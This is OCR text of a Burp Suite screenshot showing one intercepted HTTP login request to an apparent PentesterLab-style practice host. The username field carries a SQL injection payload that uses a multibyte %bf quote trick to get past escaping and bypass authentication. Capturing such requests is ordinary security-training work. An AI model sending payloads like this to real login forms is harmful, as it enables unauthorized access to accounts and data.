 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: ptl-9af9e75d-ffa43722.libcurl.so
Content-Length: 37
Cache-Control: max-age=0
Origin: http://ptl-9af9e75d-ffa43722.libcurl.so
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ptl-9af9e75d-ffa43722.libcurl.so/login.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-TW;q=0.8,zh;q=0.7,zh-CN;q=0.6
Cookie: PHPSESSID=93td7nk5hclils6i96epj04eb0
Connection: close
username=%bf%27+OR+1+%3D+1+%23&password=